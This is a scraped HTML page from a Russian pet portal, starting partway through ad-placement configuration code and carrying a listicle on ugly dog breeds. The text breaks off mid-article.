})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-275564 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">10 самых некрасивых пород собак</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-275564" class="post-275564 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Перуанская орхидея инков</h2><p> Кажется, что этих собак полностью поразил лишай, поэтому волосы у них растут лишь на морде и хвосте, но нет, это их обычная внешность. Некоторые сравнивают их со старичками, и правда, если посмотреть на них, то можно увидеть древнего дедушку с бородой.</p><p><img decoding="async" src="/wp-content/uploads/4/4/7/4474f4b7fb3b6b8629dc3e1077343820.jpeg" alt="" /></p><p>Туловище перуанской орхидеи инков (необычное название, не так ли?) полностью голое, кое-где заметны темные пятнышки. На хвосте и голове есть жесткая редкая шерсть.</p><p>Отличаются выдающимся умом, преданным характером и отличными охранными качествами. Эти собаки очень любят проводить время в обществе своего хозяина, но при этом совершенно не навязчивые. Их часто заводят в качестве охранных или охотничьих собак.</p><p>Да, возможно этих собак очень сложно назвать красивыми и даже симпатичными, но все они достойные кандидаты на роль любимца семьи, ведь они преданные и любящие животные. Не стоит всегда ориентироваться на привлекательную внешность собаки, ведь она не гарантирует того, что животное окажется милым и добрым.</p><h2>Сэм (китайская хохлатая)</h2><p><b>Самая некрасивая собака в мире</b></p><p>— Сэм из семейства был чемпионом в течение 3 лет. Его первый хозяин, что в далеком 1999 году отказался от Сэма, даже не догадывался, какой звездой тот станет.</p><p>Безволосую, беззубую, слепую собачку забрала к себе Сьюзи Локхид, и именно она привезла Сэма на его первый конкурс «красоты». Отсутствие растительности, за исключением редких клочков седых волос на голове, молочные белки глаз, словно у инопланетянина, морщины, бородавки по всему телу — все эти «достоинства» сделали его бессменным чемпионом в течение трех лет.</p><p>После первой победы Сэма пригласили на телевидение, дальше были роли на японском телевидении, программы по новозеландскому радио и статьи в британских газетах. В Интернете десятки сайтов были посвящены этому уникальному псу, у него появились фанклубы, члены которых печатали футболки с его изображением и раскупали старые игрушки пса на сувениры. Сэм даже встречался с Дональдом Трампом!</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p><b>Знаете ли вы?</b><i>Сэм внесен в книгу рекордов Гинесса как собака, что дольше всего удерживала титул самой уродливой в мире.</i> К сожалению, в 2005 году Сэм тяжело заболел, и его пришлось усыпить.</p><h2>Виринго</h2><p>Виринго — ещё одна голая собака без шерсти. Внешностью она больше всего напоминает мексиканскую голую собаку, но последняя выглядит более мощно и величественно. Виринго же можно легко спутать с дворнягой из-за тощего телосложения и редкого волосяного покрова на голове. Его часто сравнивают со старческой сединой. Любопытно, что характер этих собак сильно зависит от размера и пола. Владельцы утверждают, что чем меньше у питомца шерсти, тем более он своенравен. Крупные представители породы предпочитают действовать самостоятельно, а вот маленькие более зависимы от хозяина.</p><p><img decoding="async" src="/wp-content/uploads/d/a/7/da72d2eec4bc7fca70e27bb9cc87ecb2.jpg" alt="" /></p><p>Другое название породы — перуанская орхидея инков</p><p>Чересчур экзотическая внешность — ещё не приговор. У большинства собак с необычным внешним видом добродушный характер</p><p> Однако важно понимать, что особенности внешности почти всегда связаны с анатомическими отклонениями, а это чревато повышением риска развития заболеваний</p><h2>3 место. Ксолоитцкуинтли</h2><p>Псы этой породы выглядят как очень высокие и при этом лысые чихуахуа. Будучи безволосыми, они к тому же имеют пушок на морде, добавляющий им непривлекательности. Средняя продолжительность жизни ксолоитцкуинтли составляет 17 лет, а вес обычно достигает 16 килограммов. Несмотря на странный внешний вид, из мексиканских голых псов получаются очень любящие, преданные и ласковые питомцы. При этом следует знать, что из-за отсутствия шерсти их кожа не защищена, и они подвержены всяким дерматитам и другим подобным заболеваниям, лечение которых может обойтись владельцам совсем не дешево.</p><h2>Бурбуль</h2><p><img decoding="async" src="/wp-content/uploads/2/0/7/207bd5b2ad9a245bbb4f35c583f7bea6.jpeg" alt="" data-src="/wp-content/uploads/a/0/d/a0df656dc5b65825ce96c0166c2a81e0.jpeg" /></p><p>Родиной этой породы является Африка. Бурбуль – собака, имеющая сильное внешнее сходство с представителями подсекции мастифы. Учитывая этот факт, считается, что собаки попали на южный континент из Европы и долгое время скрещивались с аборигенными породами. Основное предназначение – охрана дома и территории. Не менее успешно бурбуль используется и на охоте для травли хищников. Порода признана Американским клубом собаководства в 2015 году, МКФ не признана.</p><p>Бурбуль – очень крупное, массивное, мощное животное. При росте в 70 см, самцы достигают вес в 90 кг.</p><p>Основной проблемой в воспитании бурбуля становится недостаточный выгул. Собакам этой породы необходимо обеспечить ежедневную длительную тренировку высокой интенсивности. В противном случае будет тяжело избежать проявлений агрессии, даже при постоянной дрессировке.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='275621,275622,275623,275624,275625,275626,275627,275628,275629,275630'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-275564 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/7/8/278ff4b0069925070f20f9d1091edeaf.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/2/7/8/278ff4b0069925070f20f9d1091edeaf.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/7/8/278ff4b0069925070f20f9d1091edeaf.jpg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/4/4/644569b8613c01b63a5d96a7bfb40133.jpe' data-full='https://klkfavorit.ru/wp-content/uploads/6/4/4/644569b8613c01b63a5d96a7bfb40133.jpe'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/4/4/644569b8613c01b63a5d96a7bfb40133.jpe" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/a/3/aa38bbb852af1f9f6dc4e981a5fdf32d.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/a/a/3/aa38bbb852af1f9f6dc4e981a5fdf32d.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/a/3/aa38bbb852af1f9f6dc4e981a5fdf32d.jpg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/8/3/883a8e7c77f84707f502983236bc8bef.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/8/8/3/883a8e7c77f84707f502983236bc8bef.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/8/3/883a8e7c77f84707f502983236bc8bef.jpg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/a/e/2ae4dfeb80910ecede4b2224ad403578.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/a/e/2ae4dfeb80910ecede4b2224ad403578.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/a/e/2ae4dfeb80910ecede4b2224ad403578.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/a/8/5a8db03d7537ece819e2b2994ec0d665.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/a/8/5a8db03d7537ece819e2b2994ec0d665.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/a/8/5a8db03d7537ece819e2b2994ec0d665.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/7/a/17a24727bdb8863b3c84666fb8106849.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/7/a/17a24727bdb8863b3c84666fb8106849.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/7/a/17a24727bdb8863b3c84666fb8106849.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/5/0/95006e0684fb7f5cc212eef383640e2d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/5/0/95006e0684fb7f5cc212eef383640e2d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/5/0/95006e0684fb7f5cc212eef383640e2d.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/2/f/62f10f7b2ee7e95a98f8e1e66394087e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/2/f/62f10f7b2ee7e95a98f8e1e66394087e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/2/f/62f10f7b2ee7e95a98f8e1e66394087e.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/b/6/db602bc108e7089e2ba2d9d8b33ebc2e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/b/6/db602bc108e7089e2ba2d9d8b33ebc2e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/b/6/db602bc108e7089e2ba2d9d8b33ebc2e.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 самых некрасивых пород собак" /></a></dt></dl></div></div><h2>Американский стагхаунд</h2><p>По внешности этого пса можно сравнить с гиеной, только он куда более длинноногий. Другое название породы – оленья собака. Не совсем понятно, с чем это связано – с исключительно длинными тонкими ногами или с хорошими охотничьими качествами.</p><p>Изначально породу вообще выводили для участия в собачьих бегах, но потом обнаружили ее эффективность в борьбе с койотами. Кстати, американский стагхаунд до сих пор официально не признан Международной кинологической федерацией.</p><p>В плане здоровья самое слабое место породы – конечно же, ноги. Несмотря на то, что бег для таких собак жизненно важен, необходимо разумно ограничивать нагрузки. Иначе физическая активность приведет к проблемам с суставами.</p><h2>Последние новости</h2><p><img decoding="async" alt="" src="/wp-content/uploads/b/8/6/b8609a9ea111a8a83d5757e99f0abbac.webp" /><br /> В Челябинской области открыт Центр оценки профессионального</p><p><img decoding="async" alt="" src="/wp-content/uploads/6/e/4/6e4f86c19c47ddc8c4569d31c20100e0.webp" /><br /> Бьюти-дайджест: от необычной российской художницы до новой прически</p><p><img decoding="async" alt="" src="/wp-content/uploads/6/9/9/699db30514c1df07bd07d2153da87aa0.webp" /><br /> У женившегося на секс-кукле казаха сломалась жена спустя месяц после</p><p><img decoding="async" alt="" src="/wp-content/uploads/1/1/c/11c5a7aa4c04d86eed44cfaf64281c2e.webp" /><br /> МЧС России выполнило план по доставке гуманитарной помощи в Карабах</p><p><img decoding="async" alt="" src="/wp-content/uploads/0/f/6/0f61c08185079329b8769044c08d20e8.webp" /><br /> Белоруссия впервые за 12 лет назначила посла в США, через 5 месяцев</p><p><img decoding="async" alt="" src="/wp-content/uploads/f/8/2/f822e0f3a6990667cc0e2a2ff6076ad9.webp" /><br /> Финансовый гороскоп на неделю с 28 декабря 2020 по 3 января 2021 года</p><p><img decoding="async" alt="" src="/wp-content/uploads/6/f/6/6f69844a247d45c5fac957ca36f06ea3.webp" /><br /> В Тульской области проходят демонстрационные экзамены для студентов</p><p><img decoding="async" alt="" src="/wp-content/uploads/d/1/6/d16696da79209e3b4b29fd6fc1b78e6d.webp" /><br /> В Татарстане прошла научная конференция «Одаренные дети в системе</p><p><img decoding="async" alt="" src="/wp-content/uploads/7/c/b/7cb7316098abc3f00d1e72a6279b17dd.webp" /><br /> В Москве завершился третий тур олимпиады «Учитель школы большого</p><p><img decoding="async" alt="" src="/wp-content/uploads/4/5/d/45d01f06eff57d98a6f9587a26bbe504.webp" /><br /> Лидер республиканцев в Сенате США против оспаривания итогов выборов</p><p><img decoding="async" alt="" src="/wp-content/uploads/4/9/9/499095bba123e4a40eff0cac4041f003.webp" /><br /> Сбережение памяти: Нюансы поиска сведений о родословной в нашей время</p><p><img decoding="async" alt="" src="/wp-content/uploads/a/3/0/a30512a23883e019a7a587c62a0787bc.webp" /><br /> Модный дайджест: от презентаций брендов до Шарлотты Казираги в роли</p><h2>Толстушка Кэсси</h2><p><img decoding="async" src="/wp-content/uploads/d/6/4/d64b7aa8c0f2a32f1c01965d64f739ab.jpeg" alt="" /></p><p>Толстушка Кэсси – это собака породы бордер-колли. Вес семилетней Кэсси составляет 58 кг, тогда как средний вес животного этой породы 18-20 кг.</p><p>Излишнюю массу Кэсси набрала благодаря своей сердобольной пожилой хозяйке, которая не могла отказать свой любимой собачке и давала всё, что она попросит– гамбургеры, фастфуд, шоколадки и прочие «вкусности».</p><p>После того, как Кэсси перестала передвигаться 